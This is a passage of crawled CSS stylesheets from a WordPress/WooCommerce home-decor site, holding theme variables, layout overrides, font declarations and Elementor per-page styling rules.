	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(22,22,22);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Playfair Display", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:capitalize;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:17px;
}
:root{
--wd-primary-color:rgb(25,32,54);
}
:root{
--wd-alternative-color:rgb(86,92,94);
}
:root{
--wd-link-color:rgb(25,32,54);
--wd-link-color-hover:rgb(25,32,54);
}
:root{
--btn-default-bgcolor:rgba(247,247,247,0.02);
}
:root{
--btn-default-bgcolor-hover:rgb(235,236,237);
}
:root{
--btn-accented-bgcolor:rgb(25,32,54);
}
:root{
--btn-accented-bgcolor-hover:rgb(25,32,54);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

ul.wd-sub-menu.mega-menu-list {
    text-transform: capitalize;
}

.post-type-archive .post-22385 {
    display: none;
}

.post-type-archive .post-22383 {
    display: none;
}

.post-type-archive .post-22529 {
    display: none;
}

.post-type-archive .post-22527 {
    display: none;
}

.post-type-archive .post-22525 {
    display: none;
}


.post-type-archive .post-22502 {
    display: none;
}


.post-type-archive .post-22356 {
    display: none;
}

.postid-19594 .sectionhide
{
	display:none;
}

#price .price {
    margin: 0px;
}

.colorc .wpcf7-form-control.wpcf7-submit {
    background: #192036;
    color: #fff;
}
li.mobile-tab-title.mobile-categories-title {
    display: none;
}

.colorc textarea {
   
    min-height: 123px;
}

.popupnew label {
   
    margin-bottom: 5px;
    color: #fff;
    
}

.wt-single-coupon.active-coupon {
    display: none;
}

.menuimage .mega-menu-list img {
    display: inline-block;
    margin-right: 7px;
    max-height: 14px;
    width: auto !important;
}


.popupnew input[type='email'], .popupnew input[type='text'], .popupnew input[type='tel'] {
    border: 1px solid #fff;
    color: #fff;
}
.popupnew input[type='email']:focus,.popupnew input[type='text']:focus {
  
    border-color: #fff;
 
}



.tickpose .elementor-icon-list-icon {
    margin-top: -21px;
}

.tickpose2 .elementor-icon-list-icon {
    margin-top: -21px;
}


.wd-popup {
  
    background-color: transparent !important; 
}

.label-color-red .price-label {
    display: none;
}

.label-color-red .wd-plan-footer {
    padding-top: 94px !important;
}

.pricingtablenew .label-color-red .wd-plan-footer {
    padding-top: 20px !important;
}

.label-color-green .wd-plan-footer {
    padding-top: 41px !important;
}

.pricingtable .wd-price-currency {
    margin-left: -25px;
}

.pricingtable .wd-price-table {

    min-height: 665px;
  
}
.pricingtable .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}

.pricingtable .wd-plan {
    background: #192036;
    box-shadow: 0 0 3px rgb(0 0 0 / 5%);
    color: #fff;

}

.pricingtablenew .wd-price-currency {
    margin-left: -25px;
}


.pricingtablenew .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}


.iconsizepaint img
{
	 height: 41px;
	
}

.projectcon .portfolio-info {
    background: #f3f3f3 !important;
}

.wpcf7 form.sent .wpcf7-response-output, .mc4wp-success, .woocommerce-message {
    background-color: #192036;
	font-weight: 500;
   
}

.titlepadding .content-banner.text-center {
    margin-top: 43px;
}

.single-portfolio .wd-gallery-item img {
    width: 600px;
}

.postid-13807 .greyoxsample {
    display: none;
}



.postid-13807 .faqsection {
    display: none;
}
.portfolioimgg img {
    height: auto;
}

.single-portfolio .wd-page-nav {
    display: none;
}

.iconsize img {
    height: 94px;
}

.cart-widget-side {
    display: none;
    flex-direction: column;
}

.homefirst .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}


.slider-main-section .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

.woocommerce-shop .product_cat-product-sample {
    display: none;
}


.facetwp-counter {
    display: none;
}

h3.wd-entities-title {
    font-size: 17px !important;
    font-weight: 600 !important;
}

.single-portfolio .whb-header {
    margin-bottom: 0px;
}
.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
    
    display: none;
}

.wd-products-per-page {
   
    display: none;
}


.shop-loop-head {
    display: none;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations .cell {
    margin-top: 10px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    margin-inline-end: 26px;
}

.iconcss .elementor-icon-box-icon {
    float: left;
    margin-right: 10px;
}

.portfolio-entry .portfolio-info {
    padding: 20px 0px 0px 0px  !important;
}



span.filter-swatch.with-bg {
    width: 111px;
    height: 21px;
    border-radius: 0px;
    border: 0px !important;
}

.facetwp-facet {
    margin-bottom: 0px !important;
}

.wd-hover-quick:hover .wd-add-btn {
    transform: translateY(0) translateZ(0);
    display: none;
}


.xoo-wsc-empty-cart a.button.btn {
    background: transparent;
    border: 2px solid #b2b2b2;
    color: #192036;
	
}


.wd-filter-list .count {
    border: 1px solid #7f7f7f;
    border-radius: 0px;
 }

.wd-buttons.wd-pos-r-t {
    display: none;
}

.portfolio-entry .entry-header {
    border: none;
    box-shadow: none !important;
}

ul.wd-sub-menu.color-scheme-dark a {
    color: #192036;
}

.portfolio-entry .wd-entities-title {
    font-size: 30px !important;
    font-weight: 300 !important;

}

.buttonhover .promo-banner :hover .wd-button-wrapper {
    background: #fff;
    color: #000 !important;
}

.buttonhover .promo-banner :hover .wd-button-wrapper a {
    background: #fff;
    color: #000 !important;
}

.portfolio-info {
    text-align: left !important;
}

@media (min-width: 1025px) {
	.wd-nav[class*="wd-style-underline"] .nav-link-text {
    letter-spacing: 0.5px;
}

ul.wd-sub-menu.mega-menu-list a {
    font-size: 16px;
    color: #192036;
	    text-transform: capitalize !important;
	
}



.menuimage img {
    border: 1px solid #e5e5e5;
}

.top10 a {
    font-weight: 600;
}

.pswp__bg {
    background: rgb(0,0,0,0.7) !important;
}

.wd-popup.wd-promo-popup {
    max-width: 656px !important;
}

ul.wd-sub-menu li a:hover {
    color: black;
	font-weight: 600;
}


.widthtext input[type="text"] {
    width: 229px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    float: left;
}

.whb-top-bar {
    padding-bottom: 5px;
    padding-top: 5px;
}



.wd-nav[class*="wd-style-"]>li>a {
   
    font-size: 15px;
    font-weight: 600;
}

.wd-header-nav.wd-header-main-nav.text-right {
    margin-right: 70px;
}

.whb-top-bar-inner .wd-tools-element>a {
    color: #fff !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
	li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}

.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.page-title {
    
     margin-top: 0px !important;
}
}

@media (max-width: 576px) {
	ul#menu-footer-menu-decor li a {
    font-size: 10px;
}

.xoo-wsc-container {
    
}

.page-title {
    
     margin-top: 0px !important;
}


.wd-popup {
    padding: 0px !important;
    max-width: 333px !important;
}

li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}


.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.zoomtext {
  
  transition: transform .2s; /* Animation */
}

.zoomtext a {
	color:#fff;
}

.zoomtext:hover {
  transform: scale(1.2); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

.wd-popup.wd-promo-popup {
  
    background-size: auto !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1768600746
body_size: -145
content:
.elementor-8364 .elementor-element.elementor-element-2975e8a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8364 .elementor-element.elementor-element-2975e8a4{margin:-5px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-572c23b8{width:var( --container-widget-width, 92.331% );max-width:92.331%;--container-widget-width:92.331%;--container-widget-flex-grow:0;}.elementor-8364 .elementor-element.elementor-element-572c23b8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-7ccb1a0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-470ce7c8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-1f4a78a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-4dd6e79 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-015077d > .elementor-widget-container{margin:0px 0px 30px 0px;}@media(min-width:768px){.elementor-8364 .elementor-element.elementor-element-1bd3f387{width:20.555%;}.elementor-8364 .elementor-element.elementor-element-b01a56f{width:19.444%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1768600746
body_size: -84
content:
.elementor-8795 .elementor-element.elementor-element-6337d053{margin:-10px 0px 15px 0px;}.elementor-8795 .elementor-element.elementor-element-43aba99b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-43aba99b > .elementor-element-populated{margin:0px 0px 0px 36px;--e-column-margin-right:0px;--e-column-margin-left:36px;}.elementor-8795 .elementor-element.elementor-element-a34d924 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8795 .elementor-element.elementor-element-282d81fc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-166b9d2{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-166b9d2 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-7dd632d .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-67928d42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-32891d1{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-32891d1 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-ebcca7b .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-429c10ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-4a6a557{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-4a6a557 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-0fb3f04 .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-9034.css?ver=1768600942
body_size: 870
content:
.elementor-9034 .elementor-element.elementor-element-711c92c5{margin:0px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-9034 .elementor-element.elementor-element-4f31888d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9034 .elementor-element.elementor-element-4f31888d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9034 .elementor-element.elementor-element-4f31888d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 70px 10px 70px;}.elementor-9034 .elementor-element.elementor-element-228d6bb0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-473b244 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9034 .elementor-element.elementor-element-4d8115f4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9034 .elementor-element.elementor-element-4d8115f4 .title{color:#BAB6B6;}.elementor-bc-flex-widget .elementor-9034 .elementor-element.elementor-element-6daf3ef3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9034 .elementor-element.elementor-element-6daf3ef3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9034 .elementor-element.elementor-element-6daf3ef3 > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-9034 .elementor-element.elementor-element-5e7a3839.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-9034 .elementor-element.elementor-element-7f2a02b9{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-9034 .elementor-element.elementor-element-7f2a02b9 > .elementor-widget-container{margin:0px 10px 20px 0px;}.elementor-9034 .elementor-element.elementor-element-1c0c2bf2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9034 .elementor-element.elementor-element-1c0c2bf2:not(.elementor-motion-effects-element-type-background), .elementor-9034 .elementor-element.elementor-element-1c0c2bf2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEAEA;}.elementor-9034 .elementor-element.elementor-element-1c0c2bf2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:027px 0px 029px 0px;}.elementor-9034 .elementor-element.elementor-element-1c0c2bf2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9034 .elementor-element.elementor-element-7bb5469a > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9034 .elementor-element.elementor-element-7bb5469a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-item > a{font-size:16px;}.elementor-9034 .elementor-element.elementor-element-7bb5469a .elementor-icon-list-text{transition:color 0.3s;}.elementor-9034 .elementor-element.elementor-element-4a8b40 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9034 .elementor-element.elementor-element-4a8b40{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-item > a{font-size:16px;}.elementor-9034 .elementor-element.elementor-element-4a8b40 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9034 .elementor-element.elementor-element-2a94717 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9034 .elementor-element.elementor-element-2a94717:not(.elementor-motion-effects-element-type-background), .elementor-9034 .elementor-element.elementor-element-2a94717 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9034 .elementor-element.elementor-element-2a94717{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:30px 0px 029px 0px;}.elementor-9034 .elementor-element.elementor-element-2a94717 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9034 .elementor-element.elementor-element-70be959 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9034 .elementor-element.elementor-element-70be959{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe .price{font-size:18px;font-weight:600;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe .price, .elementor-9034 .elementor-element.elementor-element-40c5a8fe .amount, .elementor-9034 .elementor-element.elementor-element-40c5a8fe del{color:var( --e-global-color-primary );}.elementor-9034 .elementor-element.elementor-element-12bb657 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-12bb657 .title{font-family:"Montserrat", Sans-serif;}.elementor-9034 .elementor-element.elementor-element-fd619e8 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-210d34e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9034 .elementor-element.elementor-element-210d34e > .elementor-container{max-width:500px;}.elementor-9034 .elementor-element.elementor-element-210d34e{margin:0px 0px 20px 0px;padding:0px 0px 25px 0px;}.elementor-9034 .elementor-element.elementor-element-240e140 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-d23cc9b > .elementor-container{max-width:400px;}.elementor-9034 .elementor-element.elementor-element-12184f4{margin:50px 0px 50px 0px;}.elementor-9034 .elementor-element.elementor-element-2ca618c .wd-testimon .wd-testimon-text{color:#D3D1D1;}@media(min-width:768px){.elementor-9034 .elementor-element.elementor-element-3ed28b5a{width:49.185%;}.elementor-9034 .elementor-element.elementor-element-5f1fb152{width:50.714%;}}@media(max-width:1024px){.elementor-9034 .elementor-element.elementor-element-4f31888d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9034 .elementor-element.elementor-element-6daf3ef3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-9034 .elementor-element.elementor-element-7f2a02b9{width:initial;max-width:initial;}.elementor-9034 .elementor-element.elementor-element-1c0c2bf2{margin:0px 0px 20px 0px;}.elementor-9034 .elementor-element.elementor-element-2a94717{margin:0px 0px 20px 0px;}.elementor-9034 .elementor-element.elementor-element-70be959{padding:0px 0px 0px 0px;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe{width:100%;max-width:100%;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-9034 .elementor-element.elementor-element-210d34e{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9034 .elementor-element.elementor-element-4f31888d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9034 .elementor-element.elementor-element-6daf3ef3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9034 .elementor-element.elementor-element-7f2a02b9{width:100%;max-width:100%;}.elementor-9034 .elementor-element.elementor-element-7bb5469a > .elementor-widget-container{margin:0px 0px 10px 20px;}.elementor-9034 .elementor-element.elementor-element-70be959{margin:0px 0px 25px 0px;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe{width:100%;max-width:100%;}.elementor-9034 .elementor-element.elementor-element-40c5a8fe > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-9034 .elementor-element.elementor-element-12bb657 > .elementor-widget-container{padding:1px 1px 1px 1px;}.elementor-9034 .elementor-element.elementor-element-12bb657 .title{font-size:15px;}.elementor-9034 .elementor-element.elementor-element-210d34e{margin:0px 0px 25px 0px;}.elementor-9034 .elementor-element.elementor-element-240e140 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-9034 .elementor-element.elementor-element-4f31888d{width:50%;}.elementor-9034 .elementor-element.elementor-element-6daf3ef3{width:50%;}.elementor-9034 .elementor-element.elementor-element-5e7a3839{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1768600746
body_size: 452
content:
.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:899px;min-height:409px;}.elementor-1745 .elementor-element.elementor-element-ee92de9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0{text-align:center;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:49px;font-weight:200;text-transform:uppercase;letter-spacing:4.3px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-8db4585{text-align:center;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-746eb65{text-align:center;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-00c8336{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129, 129, 129, 0.2);margin:20px 0px 0px 0px;padding:60px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title-subtitle{font-size:13px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title{font-size:32px;font-weight:400;}.elementor-1745 .elementor-element.elementor-element-890cb5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-21cc973 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-8e1bc11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-910edff.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1745 .elementor-element.elementor-element-6c529e2{width:auto;max-width:auto;}.elementor-1745 .elementor-element.elementor-element-6c529e2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-d59fec7.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-f863d9f.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-05fcfbe.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-widget-container{text-align:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}.elementor-1745 .elementor-element.elementor-element-ff6af0c{width:100%;}}@media(max-width:767px){.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-1-1.jpg");background-size:cover;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:500px;min-height:0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-size:19px;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:7px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:9px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}}